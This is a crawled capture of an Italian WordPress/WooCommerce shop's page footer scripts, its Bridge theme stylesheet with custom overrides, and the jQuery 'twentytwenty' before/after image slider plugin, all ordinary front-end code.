.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aquariuscom.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-11 21:26:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.7.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="charts-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/default_dynamic.js?ver=1585226611" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.aquariuscom.it\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCarrelloLabel":"Adding to Carrello...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.8.3" id="bridge-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.aquariuscom.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.aquariuscom.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211574606\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.aquariuscom.it\",\"j\":\"1:13.4.3\"}") ]);
_stq.push([ "clickTrackerInit", "211574606", "0" ]);
/* ]]> */
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32547060-25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32547060-25');
</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.aquariuscom.it @ 2025-11-07 22:04:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.aquariuscom.it/wp-content/themes/bridge/style.css?ver=6.8.3
body_size: 1112
content:
/*
Theme Name: Bridge
Theme URI: http://bridgelanding.qodeinteractive.com/
Description: Creative Multipurpose WordPress Theme
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Author: Qode Interactive
Author URI: http://qodethemes.com/
Text Domain: bridge
Version: 18.0.9
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

/*.alert, .alert a, .wc-backward, .woocommerce-info {
    color: #fff !important;
}

.woocommerce-info {
    background-color: transparent !important;	
}*/

.q_logo {
    left: -80px !important;
}

nav.main_menu > ul > li > a, header.sticky nav.main_menu > ul > li > a {
    font-size: 8px !important;
}

.shopping_cart_header .header_cart, .search_button .fa-search {
    margin-left: 60px !important;
}

.header_inner_right .right {
    margin-left: -70px !important;
}

.fa {
    font-size: 30px !important;
	margin-left: 10px;
}

.side_menu_button a {
	margin-top: 20px !important;
}

.fa-search {
    margin-top: -40px !important;
}

.qode_search_submit {
    position: relative !important;
    top: 10px !important;
	font-size: 36px !important;
    height: 42px !important;
    width: 42px !important;
    background-color: green !important;
    color: #fff !important;
    border: 1px solid green !important;
    -webkit-border-radius: 6px !important;
    -moz-border-radius: 6px !important;
    border-radius: 6px !important;
    cursor: pointer !important;
	padding: 0px 8px 0px 0px !important;
}

.qode_search_form_2 {
	text-align: center !important;
}

.qode_search_form_2 input {
	text-transform: none !important;
}

.qode_search_field {
    width: 50% !important;
    height: 31px !important;
    background-color: #fff !important;
    border: 1px solid #5985AE !important;
    -webkit-border-radius: 6px !important; 
    -moz-border-radius: 6px !important;
    border-radius: 6px !important;
    box-shadow: none !important;
    color: #fff !important !important;
    font-size: 18px !important;
    font-style: italic !important;
    padding: 5px 5px !important;
    margin: 0 !important;
    font-family: Raleway,sans-serif !important;
}

.title img {
	width: 100% !important;
	height: 100% !important;
}

.title h1 {
    text-transform: none !important;
}

.frase, .autore {
	font-size: 14px !important;
}

.frase {
	text-transform: none !important;
	line-height: 15px !important; 
}

.term-oli-essenziali .title_subtitle_holder_inner {
	margin-top: -240px !important;
}

.term-integratori .title_subtitle_holder_inner, .term-igiene .title_subtitle_holder_inner, .term-creme-purissima .title_subtitle_holder_inner, .term-olio-viso .title_subtitle_holder_inner,
.term-ayurveda .title_subtitle_holder_inner {
	margin-top: 300px !important;
}
	
.title_subtitle_holder_inner h1 {
	color: #ffffff !important;
	font-style: italic !important;
}

.term-oli-essenziali .title img {
    height: 800px !important;
}

.page-id-2282 .title img {
    height: 400px !important;
}

#billing_cf_field, #billing_pec_field, #billing_address_2_field, #shipping_address_2_field, .woocommerce-privacy-policy-text {
	display: none !important;
}

.banner_mobile {
	display: none;
}

@media (max-width: 768px){
	.frase, .autore {
		font-size: 7px !important;
	}
	
	.q_logo {
		left: 0px !important;
	}
	
	.term-oli-essenziali .title_subtitle_holder_inner {
		margin-top: -60px !important;
	}
	
	.term-integratori .title_subtitle_holder_inner, .term-igiene .title_subtitle_holder_inner, .term-creme-purissima .title_subtitle_holder_inner, .term-olio-viso .title_subtitle_holder_inner,
	.term-ayurveda .title_subtitle_holder_inner {
		margin-top: 100px !important; 
	}
	
	.term-oli-essenziali .title img {
		height: 100% !important;
	}
	
	/*.term-oli-essenziali .two_columns_75_25 .column1 {
		margin-top: 250px !important;
	}*/
	
	.page-id-2282 .title img {
		height: 100% !important;
	}
	
	.vc_custom_1573472335139, .vc_custom_1572541013433 {
		height: 160px !important;
	} 
	
	.whatsappme__button {
		display: block !important;
	}
	
	.woocommerce form.checkout .col2-set .form-row {
		width: 100% !important;
	}
	
	.banner_desktop, .vc_custom_1610549776516 {
		display: none !important;
	}
	
	.banner_mobile {
		display: block !important;
	}
	
	.shopping_cart_outer {
		display: block !important;
		margin-right: 60px;
	} 
	
	.search_button .fa-search {
		margin-left: 0px !important;
	}
}	

--- FILE ---
content_type: application/x-javascript
request_url: https://www.aquariuscom.it/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3
body_size: 1585
content:
(function($){

  $.fn.twentytwenty = function(options) {
    var options = $.extend({default_offset_pct: 0.5, orientation: 'horizontal'}, options);
    return this.each(function() {

      var sliderPct = options.default_offset_pct;
      var container = $(this);
      var sliderOrientation = options.orientation;
      var beforeDirection = (sliderOrientation === 'vertical') ? 'down' : 'left';
      var afterDirection = (sliderOrientation === 'vertical') ? 'up' : 'right';
      
      
      container.wrap("<div class='twentytwenty-wrapper twentytwenty-" + sliderOrientation + "'></div>");
      container.append("<div class='twentytwenty-overlay'></div>");
      var beforeImg = container.find("img:first");
      var afterImg = container.find("img:last");
      container.append("<div class='twentytwenty-handle'></div>");
      var slider = container.find(".twentytwenty-handle");
      slider.append("<span class='twentytwenty-" + beforeDirection + "-arrow'></span>");
      slider.append("<span class='twentytwenty-" + afterDirection + "-arrow'></span>");
      container.addClass("twentytwenty-container");
      beforeImg.addClass("twentytwenty-before");
      afterImg.addClass("twentytwenty-after");
      
      var overlay = container.find(".twentytwenty-overlay");
      overlay.append("<div class='twentytwenty-before-label'></div>");
      overlay.append("<div class='twentytwenty-after-label'></div>");

      var calcOffset = function(dimensionPct) {
        var w = beforeImg.width();
        var h = beforeImg.height();
        return {
          w: w+"px",
          h: h+"px",
          cw: (dimensionPct*w)+"px",
          ch: (dimensionPct*h)+"px"
        };
      };

      var adjustContainer = function(offset) {
      	if (sliderOrientation === 'vertical') {
      	  beforeImg.css("clip", "rect(0,"+offset.w+","+offset.ch+",0)");
      	}
      	else {
          beforeImg.css("clip", "rect(0,"+offset.cw+","+offset.h+",0)");
    	}
        container.css("height", offset.h);
      };

      var adjustSlider = function(pct) {
        var offset = calcOffset(pct);
        slider.css((sliderOrientation==="vertical") ? "top" : "left", (sliderOrientation==="vertical") ? offset.ch : offset.cw);
        adjustContainer(offset);
      }

      $(window).on("resize.twentytwenty", function(e) {
        adjustSlider(sliderPct);
      });

      var offsetX = 0;
      var offsetY = 0;
      var imgWidth = 0;
      var imgHeight = 0;
      
      slider.on("movestart", function(e) {
        if (((e.distX > e.distY && e.distX < -e.distY) || (e.distX < e.distY && e.distX > -e.distY)) && sliderOrientation !== 'vertical') {
          e.preventDefault();
        }
        else if (((e.distX < e.distY && e.distX < -e.distY) || (e.distX > e.distY && e.distX > -e.distY)) && sliderOrientation === 'vertical') {
          e.preventDefault();
        }
        container.addClass("active");
        offsetX = container.offset().left;
        offsetY = container.offset().top;
        imgWidth = beforeImg.width(); 
        imgHeight = beforeImg.height();          
      });

      slider.on("moveend", function(e) {
        container.removeClass("active");
      });

      slider.on("move", function(e) {
        if (container.hasClass("active")) {
          sliderPct = (sliderOrientation === 'vertical') ? (e.pageY-offsetY)/imgHeight : (e.pageX-offsetX)/imgWidth;
          if (sliderPct < 0) {
            sliderPct = 0;
          }
          if (sliderPct > 1) {
            sliderPct = 1;
          }
          adjustSlider(sliderPct);
        }
      });

      container.find("img").on("mousedown", function(event) {
        event.preventDefault();
      });

      $(window).trigger("resize.twentytwenty");
    });
  };

})(jQuery);
